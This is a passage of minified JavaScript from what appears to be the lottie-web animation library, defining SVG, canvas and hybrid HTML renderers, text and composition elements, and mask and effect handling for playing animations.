Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty),ITextElement.prototype.initElement=function(e,t,r){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(e,t,r),this.textProperty=new TextProperty(this,e.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(e.t,this.renderType,this),this.initTransform(e,t,r),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(e){this._mdf=!1,this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange)},ITextElement.prototype.createPathShape=function(e,t){var r,n,i=t.length,a="";for(r=0;r<i;r+=1)t[r].ty==="sh"&&(n=t[r].ks.k,a+=buildShapeString(n,n.i.length,!0,e));return a},ITextElement.prototype.updateDocumentData=function(e,t){this.textProperty.updateDocumentData(e,t)},ITextElement.prototype.canResizeFont=function(e){this.textProperty.canResizeFont(e)},ITextElement.prototype.setMinimumFontSize=function(e){this.textProperty.setMinimumFontSize(e)},ITextElement.prototype.applyTextPropertiesToMatrix=function(e,t,r,n,i){switch(e.ps&&t.translate(e.ps[0],e.ps[1]+e.ascent,0),t.translate(0,-e.ls,0),e.j){case 1:t.translate(e.justifyOffset+(e.boxWidth-e.lineWidths[r]),0,0);break;case 2:t.translate(e.justifyOffset+(e.boxWidth-e.lineWidths[r])/2,0,0)}t.translate(n,i,0)},ITextElement.prototype.buildColor=function(e){return"rgb("+Math.round(255*e[0])+","+Math.round(255*e[1])+","+Math.round(255*e[2])+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){},ITextElement.prototype.validateText=function(){(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)};var emptyShapeData={shapes:[]};function SVGTextLottieElement(e,t,r){this.textSpans=[],this.renderType="svg",this.initElement(e,t,r)}function ISolidElement(e,t,r){this.initElement(e,t,r)}function NullElement(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initFrame(),this.initTransform(e,t,r),this.initHierarchy()}function SVGRendererBase(){}function ICompElement(){}function SVGCompElement(e,t,r){this.layers=e.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(e,t,r),this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0}}function SVGRenderer(e,t){this.animationItem=e,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var r="";if(t&&t.title){var n=createNS("title"),i=createElementID();n.setAttribute("id",i),n.textContent=t.title,this.svgElement.appendChild(n),r+=i}if(t&&t.description){var a=createNS("desc"),o=createElementID();a.setAttribute("id",o),a.textContent=t.description,this.svgElement.appendChild(a),r+=" "+o}r&&this.svgElement.setAttribute("aria-labelledby",r);var s=createNS("defs");this.svgElement.appendChild(s);var l=createNS("g");this.svgElement.appendChild(l),this.layerElement=l,this.renderConfig={preserveAspectRatio:t&&t.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",contentVisibility:t&&t.contentVisibility||"visible",progressiveLoad:t&&t.progressiveLoad||!1,hideOnTransparent:!(t&&t.hideOnTransparent===!1),viewBoxOnly:t&&t.viewBoxOnly||!1,viewBoxSize:t&&t.viewBoxSize||!1,className:t&&t.className||"",id:t&&t.id||"",focusable:t&&t.focusable,filterSize:{width:t&&t.filterSize&&t.filterSize.width||"100%",height:t&&t.filterSize&&t.filterSize.height||"100%",x:t&&t.filterSize&&t.filterSize.x||"0%",y:t&&t.filterSize&&t.filterSize.y||"0%"},width:t&&t.width,height:t&&t.height,runExpressions:!t||t.runExpressions===void 0||t.runExpressions},this.globalData={_mdf:!1,frameNum:-1,defs:s,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextLottieElement),SVGTextLottieElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextLottieElement.prototype.buildTextContents=function(e){for(var t=0,r=e.length,n=[],i="";t<r;)e[t]===String.fromCharCode(13)||e[t]===String.fromCharCode(3)?(n.push(i),i=""):i+=e[t],t+=1;return n.push(i),n},SVGTextLottieElement.prototype.buildShapeData=function(e,t){if(e.shapes&&e.shapes.length){var r=e.shapes[0];if(r.it){var n=r.it[r.it.length-1];n.s&&(n.s.k[0]=t,n.s.k[1]=t)}}return e},SVGTextLottieElement.prototype.buildNewText=function(){var e,t;this.addDynamicProperty(this);var r=this.textProperty.currentData;this.renderedLetters=createSizedArray(r?r.l.length:0),r.fc?this.layerElement.setAttribute("fill",this.buildColor(r.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),r.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(r.sc)),this.layerElement.setAttribute("stroke-width",r.sw)),this.layerElement.setAttribute("font-size",r.finalSize);var n=this.globalData.fontManager.getFontByName(r.f);if(n.fClass)this.layerElement.setAttribute("class",n.fClass);else{this.layerElement.setAttribute("font-family",n.fFamily);var i=r.fWeight,a=r.fStyle;this.layerElement.setAttribute("font-style",a),this.layerElement.setAttribute("font-weight",i)}this.layerElement.setAttribute("aria-label",r.t);var o,s=r.l||[],l=!!this.globalData.fontManager.chars;t=s.length;var h=this.mHelper,u=this.data.singleShape,f=0,v=0,d=!0,p=.001*r.tr*r.finalSize;if(!u||l||r.sz){var m,c=this.textSpans.length;for(e=0;e<t;e+=1){if(this.textSpans[e]||(this.textSpans[e]={span:null,childSpan:null,glyph:null}),!l||!u||e===0){if(o=c>e?this.textSpans[e].span:createNS(l?"g":"text"),c<=e){if(o.setAttribute("stroke-linecap","butt"),o.setAttribute("stroke-linejoin","round"),o.setAttribute("stroke-miterlimit","4"),this.textSpans[e].span=o,l){var g=createNS("g");o.appendChild(g),this.textSpans[e].childSpan=g}this.textSpans[e].span=o,this.layerElement.appendChild(o)}o.style.display="inherit"}if(h.reset(),u&&(s[e].n&&(f=-p,v+=r.yOffset,v+=d?1:0,d=!1),this.applyTextPropertiesToMatrix(r,h,s[e].line,f,v),f+=s[e].l||0,f+=p),l){var y;if((m=this.globalData.fontManager.getCharData(r.finalText[e],n.fStyle,this.globalData.fontManager.getFontByName(r.f).fFamily)).t===1)y=new SVGCompElement(m.data,this.globalData,this);else{var b=emptyShapeData;m.data&&m.data.shapes&&(b=this.buildShapeData(m.data,r.finalSize)),y=new SVGShapeElement(b,this.globalData,this)}if(this.textSpans[e].glyph){var x=this.textSpans[e].glyph;this.textSpans[e].childSpan.removeChild(x.layerElement),x.destroy()}this.textSpans[e].glyph=y,y._debug=!0,y.prepareFrame(0),y.renderFrame(),this.textSpans[e].childSpan.appendChild(y.layerElement),m.t===1&&this.textSpans[e].childSpan.setAttribute("transform","scale("+r.finalSize/100+","+r.finalSize/100+")")}else u&&o.setAttribute("transform","translate("+h.props[12]+","+h.props[13]+")"),o.textContent=s[e].val,o.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve")}u&&o&&o.setAttribute("d","")}else{var S=this.textContainer,I="start";switch(r.j){case 1:I="end";break;case 2:I="middle";break;default:I="start"}S.setAttribute("text-anchor",I),S.setAttribute("letter-spacing",p);var A=this.buildTextContents(r.finalText);for(t=A.length,v=r.ps?r.ps[1]+r.ascent:0,e=0;e<t;e+=1)(o=this.textSpans[e].span||createNS("tspan")).textContent=A[e],o.setAttribute("x",0),o.setAttribute("y",v),o.style.display="inherit",S.appendChild(o),this.textSpans[e]||(this.textSpans[e]={span:null,glyph:null}),this.textSpans[e].span=o,v+=r.finalLineHeight;this.layerElement.appendChild(S)}for(;e<this.textSpans.length;)this.textSpans[e].span.style.display="none",e+=1;this._sizeChanged=!0},SVGTextLottieElement.prototype.sourceRectAtTime=function(){if(this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged){this._sizeChanged=!1;var e=this.layerElement.getBBox();this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}}return this.bbox},SVGTextLottieElement.prototype.getValue=function(){var e,t,r=this.textSpans.length;for(this.renderedFrame=this.comp.renderedFrame,e=0;e<r;e+=1)(t=this.textSpans[e].glyph)&&(t.prepareFrame(this.comp.renderedFrame-this.data.st),t._mdf&&(this._mdf=!0))},SVGTextLottieElement.prototype.renderInnerContent=function(){if(this.validateText(),(!this.data.singleShape||this._mdf)&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){var e,t;this._sizeChanged=!0;var r,n,i,a=this.textAnimator.renderedLetters,o=this.textProperty.currentData.l;for(t=o.length,e=0;e<t;e+=1)o[e].n||(r=a[e],n=this.textSpans[e].span,(i=this.textSpans[e].glyph)&&i.renderFrame(),r._mdf.m&&n.setAttribute("transform",r.m),r._mdf.o&&n.setAttribute("opacity",r.o),r._mdf.sw&&n.setAttribute("stroke-width",r.sw),r._mdf.sc&&n.setAttribute("stroke",r.sc),r._mdf.fc&&n.setAttribute("fill",r.fc))}},extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var e=createNS("rect");e.setAttribute("width",this.data.sw),e.setAttribute("height",this.data.sh),e.setAttribute("fill",this.data.sc),this.layerElement.appendChild(e)},NullElement.prototype.prepareFrame=function(e){this.prepareProperties(e,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement),extendPrototype([BaseRenderer],SVGRendererBase),SVGRendererBase.prototype.createNull=function(e){return new NullElement(e,this.globalData,this)},SVGRendererBase.prototype.createShape=function(e){return new SVGShapeElement(e,this.globalData,this)},SVGRendererBase.prototype.createText=function(e){return new SVGTextLottieElement(e,this.globalData,this)},SVGRendererBase.prototype.createImage=function(e){return new IImageElement(e,this.globalData,this)},SVGRendererBase.prototype.createSolid=function(e){return new ISolidElement(e,this.globalData,this)},SVGRendererBase.prototype.configAnimation=function(e){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.svgElement.setAttribute("xmlns:xlink","http://www.w3.org/1999/xlink"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+e.w+" "+e.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",e.w),this.svgElement.setAttribute("height",e.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)",this.svgElement.style.contentVisibility=this.renderConfig.contentVisibility),this.renderConfig.width&&this.svgElement.setAttribute("width",this.renderConfig.width),this.renderConfig.height&&this.svgElement.setAttribute("height",this.renderConfig.height),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),this.renderConfig.focusable!==void 0&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var t=this.globalData.defs;this.setupGlobalData(e,t),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=e;var r=createNS("clipPath"),n=createNS("rect");n.setAttribute("width",e.w),n.setAttribute("height",e.h),n.setAttribute("x",0),n.setAttribute("y",0);var i=createElementID();r.setAttribute("id",i),r.appendChild(n),this.layerElement.setAttribute("clip-path","url("+getLocationHref()+"#"+i+")"),t.appendChild(r),this.layers=e.layers,this.elements=createSizedArray(e.layers.length)},SVGRendererBase.prototype.destroy=function(){var e;this.animationItem.wrapper&&(this.animationItem.wrapper.innerText=""),this.layerElement=null,this.globalData.defs=null;var t=this.layers?this.layers.length:0;for(e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy&&this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRendererBase.prototype.updateContainerSize=function(){},SVGRendererBase.prototype.findIndexByInd=function(e){var t=0,r=this.layers.length;for(t=0;t<r;t+=1)if(this.layers[t].ind===e)return t;return-1},SVGRendererBase.prototype.buildItem=function(e){var t=this.elements;if(!t[e]&&this.layers[e].ty!==99){t[e]=!0;var r=this.createItem(this.layers[e]);if(t[e]=r,getExpressionsPlugin()&&(this.layers[e].ty===0&&this.globalData.projectInterface.registerComposition(r),r.initExpressions()),this.appendElementInPos(r,e),this.layers[e].tt){var n="tp"in this.layers[e]?this.findIndexByInd(this.layers[e].tp):e-1;if(n===-1)return;if(this.elements[n]&&this.elements[n]!==!0){var i=t[n].getMatte(this.layers[e].tt);r.setMatte(i)}else this.buildItem(n),this.addPendingElement(r)}}},SVGRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var e=this.pendingElements.pop();if(e.checkParenting(),e.data.tt)for(var t=0,r=this.elements.length;t<r;){if(this.elements[t]===e){var n="tp"in e.data?this.findIndexByInd(e.data.tp):t-1,i=this.elements[n].getMatte(this.layers[t].tt);e.setMatte(i);break}t+=1}}},SVGRendererBase.prototype.renderFrame=function(e){if(this.renderedFrame!==e&&!this.destroyed){var t;e===null?e=this.renderedFrame:this.renderedFrame=e,this.globalData.frameNum=e,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=e,this.globalData._mdf=!1;var r=this.layers.length;for(this.completeLayers||this.checkLayers(e),t=r-1;t>=0;t-=1)(this.completeLayers||this.elements[t])&&this.elements[t].prepareFrame(e-this.layers[t].st);if(this.globalData._mdf)for(t=0;t<r;t+=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()}},SVGRendererBase.prototype.appendElementInPos=function(e,t){var r=e.getBaseElement();if(r){for(var n,i=0;i<t;)this.elements[i]&&this.elements[i]!==!0&&this.elements[i].getBaseElement()&&(n=this.elements[i].getBaseElement()),i+=1;n?this.layerElement.insertBefore(r,n):this.layerElement.appendChild(r)}},SVGRendererBase.prototype.hide=function(){this.layerElement.style.display="none"},SVGRendererBase.prototype.show=function(){this.layerElement.style.display="block"},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initTransform(e,t,r),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),!this.data.xt&&t.progressiveLoad||this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(e){if(this._mdf=!1,this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange),this.isInRange||this.data.xt){if(this.tm._placeholder)this.renderedFrame=e/this.data.sr;else{var t=this.tm.v;t===this.data.op&&(t=this.data.op-1),this.renderedFrame=t}var r,n=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),r=n-1;r>=0;r-=1)(this.completeLayers||this.elements[r])&&(this.elements[r].prepareFrame(this.renderedFrame-this.layers[r].st),this.elements[r]._mdf&&(this._mdf=!0))}},ICompElement.prototype.renderInnerContent=function(){var e,t=this.layers.length;for(e=0;e<t;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()},ICompElement.prototype.setElements=function(e){this.elements=e},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){var e,t=this.layers.length;for(e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()},extendPrototype([SVGRendererBase,ICompElement,SVGBaseElement],SVGCompElement),SVGCompElement.prototype.createComp=function(e){return new SVGCompElement(e,this.globalData,this)},extendPrototype([SVGRendererBase],SVGRenderer),SVGRenderer.prototype.createComp=function(e){return new SVGCompElement(e,this.globalData,this)},ShapeTransformManager.prototype={addTransformSequence:function(e){var t,r=e.length,n="_";for(t=0;t<r;t+=1)n+=e[t].transform.key+"_";var i=this.sequences[n];return i||(i={transforms:[].concat(e),finalTransform:new Matrix,_mdf:!1},this.sequences[n]=i,this.sequenceList.push(i)),i},processSequence:function(e,t){for(var r=0,n=e.transforms.length,i=t;r<n&&!t;){if(e.transforms[r].transform.mProps._mdf){i=!0;break}r+=1}if(i)for(e.finalTransform.reset(),r=n-1;r>=0;r-=1)e.finalTransform.multiply(e.transforms[r].transform.mProps.v);e._mdf=i},processSequences:function(e){var t,r=this.sequenceList.length;for(t=0;t<r;t+=1)this.processSequence(this.sequenceList[t],e)},getNewKey:function(){return this.transform_key_count+=1,"_"+this.transform_key_count}};var lumaLoader=function(){var e="__lottie_element_luma_buffer",t=null,r=null,n=null;function i(){var a,o,s;t||(a=createNS("svg"),o=createNS("filter"),s=createNS("feColorMatrix"),o.setAttribute("id",e),s.setAttribute("type","matrix"),s.setAttribute("color-interpolation-filters","sRGB"),s.setAttribute("values","0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0"),o.appendChild(s),a.appendChild(o),a.setAttribute("id",e+"_svg"),featureSupport.svgLumaHidden&&(a.style.display="none"),n=a,document.body.appendChild(n),t=createTag("canvas"),(r=t.getContext("2d")).filter="url(#"+e+")",r.fillStyle="rgba(0,0,0,0)",r.fillRect(0,0,1,1))}return{load:i,get:function(a){return t||i(),t.width=a.width,t.height=a.height,r.filter="url(#"+e+")",t}}};function createCanvas(e,t){if(featureSupport.offscreenCanvas)return new OffscreenCanvas(e,t);var r=createTag("canvas");return r.width=e,r.height=t,r}var assetLoader={loadLumaCanvas:lumaLoader.load,getLumaCanvas:lumaLoader.get,createCanvas},registeredEffects={};function CVEffects(e){var t,r,n=e.data.ef?e.data.ef.length:0;for(this.filters=[],t=0;t<n;t+=1){r=null;var i=e.data.ef[t].ty;registeredEffects[i]&&(r=new registeredEffects[i].effect(e.effectsManager.effectElements[t],e)),r&&this.filters.push(r)}this.filters.length&&e.addRenderableComponent(this)}function registerEffect(e,t){registeredEffects[e]={effect:t}}function CVMaskElement(e,t){var r;this.data=e,this.element=t,this.masksProperties=this.data.masksProperties||[],this.viewData=createSizedArray(this.masksProperties.length);var n=this.masksProperties.length,i=!1;for(r=0;r<n;r+=1)this.masksProperties[r].mode!=="n"&&(i=!0),this.viewData[r]=ShapePropertyFactory.getShapeProp(this.element,this.masksProperties[r],3);this.hasMasks=i,i&&this.element.addRenderableComponent(this)}function CVBaseElement(){}CVEffects.prototype.renderFrame=function(e){var t,r=this.filters.length;for(t=0;t<r;t+=1)this.filters[t].renderFrame(e)},CVEffects.prototype.getEffects=function(e){var t,r=this.filters.length,n=[];for(t=0;t<r;t+=1)this.filters[t].type===e&&n.push(this.filters[t]);return n},CVMaskElement.prototype.renderFrame=function(){if(this.hasMasks){var e,t,r,n,i=this.element.finalTransform.mat,a=this.element.canvasContext,o=this.masksProperties.length;for(a.beginPath(),e=0;e<o;e+=1)if(this.masksProperties[e].mode!=="n"){var s;this.masksProperties[e].inv&&(a.moveTo(0,0),a.lineTo(this.element.globalData.compSize.w,0),a.lineTo(this.element.globalData.compSize.w,this.element.globalData.compSize.h),a.lineTo(0,this.element.globalData.compSize.h),a.lineTo(0,0)),n=this.viewData[e].v,t=i.applyToPointArray(n.v[0][0],n.v[0][1],0),a.moveTo(t[0],t[1]);var l=n._length;for(s=1;s<l;s+=1)r=i.applyToTriplePoints(n.o[s-1],n.i[s],n.v[s]),a.bezierCurveTo(r[0],r[1],r[2],r[3],r[4],r[5]);r=i.applyToTriplePoints(n.o[s-1],n.i[0],n.v[0]),a.bezierCurveTo(r[0],r[1],r[2],r[3],r[4],r[5])}this.element.globalData.renderer.save(!0),a.clip()}},CVMaskElement.prototype.getMaskProperty=MaskElement.prototype.getMaskProperty,CVMaskElement.prototype.destroy=function(){this.element=null};var operationsMap={1:"source-in",2:"source-out",3:"source-in",4:"source-out"};function CVShapeData(e,t,r,n){this.styledShapes=[],this.tr=[0,0,0,0,0,0];var i,a=4;t.ty==="rc"?a=5:t.ty==="el"?a=6:t.ty==="sr"&&(a=7),this.sh=ShapePropertyFactory.getShapeProp(e,t,a,e);var o,s=r.length;for(i=0;i<s;i+=1)r[i].closed||(o={transforms:n.addTransformSequence(r[i].transforms),trNodes:[]},this.styledShapes.push(o),r[i].elements.push(o))}function CVShapeElement(e,t,r){this.shapes=[],this.shapesData=e.shapes,this.stylesList=[],this.itemsData=[],this.prevViewData=[],this.shapeModifiers=[],this.processedElements=[],this.transformsManager=new ShapeTransformManager,this.initElement(e,t,r)}function CVTextElement(e,t,r){this.textSpans=[],this.yOffset=0,this.fillColorAnim=!1,this.strokeColorAnim=!1,this.strokeWidthAnim=!1,this.stroke=!1,this.fill=!1,this.justifyOffset=0,this.currentRender=null,this.renderType="canvas",this.values={fill:"rgba(0,0,0,0)",stroke:"rgba(0,0,0,0)",sWidth:0,fValue:""},this.initElement(e,t,r)}function CVImageElement(e,t,r){this.assetData=t.getAssetData(e.refId),this.img=t.imageLoader.getAsset(this.assetData),this.initElement(e,t,r)}function CVSolidElement(e,t,r){this.initElement(e,t,r)}function CanvasRendererBase(){}function CanvasContext(){this.opacity=-1,this.transform=createTypedArray("float32",16),this.fillStyle="",this.strokeStyle="",this.lineWidth="",this.lineCap="",this.lineJoin="",this.miterLimit="",this.id=Math.random()}function CVContextData(){var e;for(this.stack=[],this.cArrPos=0,this.cTr=new Matrix,e=0;e<15;e+=1){var t=new CanvasContext;this.stack[e]=t}this._length=15,this.nativeContext=null,this.transformMat=new Matrix,this.currentOpacity=1,this.currentFillStyle="",this.appliedFillStyle="",this.currentStrokeStyle="",this.appliedStrokeStyle="",this.currentLineWidth="",this.appliedLineWidth="",this.currentLineCap="",this.appliedLineCap="",this.currentLineJoin="",this.appliedLineJoin="",this.appliedMiterLimit="",this.currentMiterLimit=""}function CVCompElement(e,t,r){this.completeLayers=!1,this.layers=e.layers,this.pendingElements=[],this.elements=createSizedArray(this.layers.length),this.initElement(e,t,r),this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0}}function CanvasRenderer(e,t){this.animationItem=e,this.renderConfig={clearCanvas:!t||t.clearCanvas===void 0||t.clearCanvas,context:t&&t.context||null,progressiveLoad:t&&t.progressiveLoad||!1,preserveAspectRatio:t&&t.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",contentVisibility:t&&t.contentVisibility||"visible",className:t&&t.className||"",id:t&&t.id||"",runExpressions:!t||t.runExpressions===void 0||t.runExpressions},this.renderConfig.dpr=t&&t.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=t&&t.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas",this.renderConfig.clearCanvas&&(this.ctxTransform=this.contextData.transform.bind(this.contextData),this.ctxOpacity=this.contextData.opacity.bind(this.contextData),this.ctxFillStyle=this.contextData.fillStyle.bind(this.contextData),this.ctxStrokeStyle=this.contextData.strokeStyle.bind(this.contextData),this.ctxLineWidth=this.contextData.lineWidth.bind(this.contextData),this.ctxLineCap=this.contextData.lineCap.bind(this.contextData),this.ctxLineJoin=this.contextData.lineJoin.bind(this.contextData),this.ctxMiterLimit=this.contextData.miterLimit.bind(this.contextData),this.ctxFill=this.contextData.fill.bind(this.contextData),this.ctxFillRect=this.contextData.fillRect.bind(this.contextData),this.ctxStroke=this.contextData.stroke.bind(this.contextData),this.save=this.contextData.save.bind(this.contextData))}function HBaseElement(){}function HSolidElement(e,t,r){this.initElement(e,t,r)}function HShapeElement(e,t,r){this.shapes=[],this.shapesData=e.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.shapesContainer=createNS("g"),this.initElement(e,t,r),this.prevViewData=[],this.currentBBox={x:999999,y:-999999,h:0,w:0}}function HTextElement(e,t,r){this.textSpans=[],this.textPaths=[],this.currentBBox={x:999999,y:-999999,h:0,w:0},this.renderType="svg",this.isMasked=!1,this.initElement(e,t,r)}function HCameraElement(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initHierarchy();var n=PropertyFactory.getProp;if(this.pe=n(this,e.pe,0,0,this),e.ks.p.s?(this.px=n(this,e.ks.p.x,1,0,this),this.py=n(this,e.ks.p.y,1,0,this),this.pz=n(this,e.ks.p.z,1,0,this)):this.p=n(this,e.ks.p,1,0,this),e.ks.a&&(this.a=n(this,e.ks.a,1,0,this)),e.ks.or.k.length&&e.ks.or.k[0].to){var i,a=e.ks.or.k.length;for(i=0;i<a;i+=1)e.ks.or.k[i].to=null,e.ks.or.k[i].ti=null}this.or=n(this,e.ks.or,1,degToRads,this),this.or.sh=!0,this.rx=n(this,e.ks.rx,0,degToRads,this),this.ry=n(this,e.ks.ry,0,degToRads,this),this.rz=n(this,e.ks.rz,0,degToRads,this),this.mat=new Matrix,this._prevMat=new Matrix,this._isFirstFrame=!0,this.finalTransform={mProp:this}}function HImageElement(e,t,r){this.assetData=t.getAssetData(e.refId),this.initElement(e,t,r)}function HybridRendererBase(e,t){this.animationItem=e,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:t&&t.className||"",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!(t&&t.hideOnTransparent===!1),filterSize:{width:t&&t.filterSize&&t.filterSize.width||"400%",height:t&&t.filterSize&&t.filterSize.height||"400%",x:t&&t.filterSize&&t.filterSize.x||"-100%",y:t&&t.filterSize&&t.filterSize.y||"-100%"}},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}function HCompElement(e,t,r){this.layers=e.layers,this.supports3d=!e.hasMask,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(e,t,r),this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0}}function HybridRenderer(e,t){this.animationItem=e,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:t&&t.className||"",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!(t&&t.hideOnTransparent===!1),filterSize:{width:t&&t.filterSize&&t.filterSize.width||"400%",height:t&&t.filterSize&&t.filterSize.height||"400%",x:t&&t.filterSize&&t.filterSize.x||"-100%",y:t&&t.filterSize&&t.filterSize.y||"-100%"},runExpressions:!t||t.runExpressions===void 0||t.runExpressions},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}CVBaseElement.prototype={createElements:function(){},initRendererElement:function(){},createContainerElements:function(){if(this.data.tt>=1){this.buffers=[];var e=this.globalData.canvasContext,t=assetLoader.createCanvas(e.canvas.width,e.canvas.height);this.buffers.push(t);var r=assetLoader.createCanvas(e.canvas.width,e.canvas.height);this.buffers.push(r),this.data.tt>=3&&!document._isProxy&&assetLoader.loadLumaCanvas()}this.canvasContext=this.globalData.canvasContext,this.transformCanvas=this.globalData.transformCanvas,this.renderableEffectsManager=new CVEffects(this),this.searchEffectTransforms()},createContent:function(){},setBlendMode:function(){var e=this.globalData;if(e.blendMode!==this.data.bm){e.blendMode=this.data.bm;var t=getBlendMode(this.data.bm);e.canvasContext.globalCompositeOperation=t}},createRenderableComponents:function(){this.maskManager=new CVMaskElement(this.data,this),this.transformEffects=this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT)},hideElement:function(){this.hidden||this.isInRange&&!this.isTransparent||(this.hidden=!0)},showElement:function(){this.isInRange&&!this.isTransparent&&(this.hidden=!1,this._isFirstFrame=!0,this.maskManager._isFirstFrame=!0)},clearCanvas:function(e){e.clearRect(this.transformCanvas.tx,this.transformCanvas.ty,this.transformCanvas.w*this.transformCanvas.sx,this.transformCanvas.h*this.transformCanvas.sy)},prepareLayer:function(){if(this.data.tt>=1){var e=this.buffers[0].getContext("2d");this.clearCanvas(e),e.drawImage(this.canvasContext.canvas,0,0),this.currentTransform=this.canvasContext.getTransform(),this.canvasContext.setTransform(1,0,0,1,0,0),this.clearCanvas(this.canvasContext),this.canvasContext.setTransform(this.currentTransform)}},exitLayer:function(){if(this.data.tt>=1){var e=this.buffers[1],t=e.getContext("2d");if(this.clearCanvas(t),t.drawImage(this.canvasContext.canvas,0,0),this.canvasContext.setTransform(1,0,0,1,0,0),this.clearCanvas(this.canvasContext),this.canvasContext.setTransform(this.currentTransform),this.comp.getElementById("tp"in this.data?this.data.tp:this.data.ind-1).renderFrame(!0),this.canvasContext.setTransform(1,0,0,1,0,0),this.data.tt>=3&&!document._isProxy){var 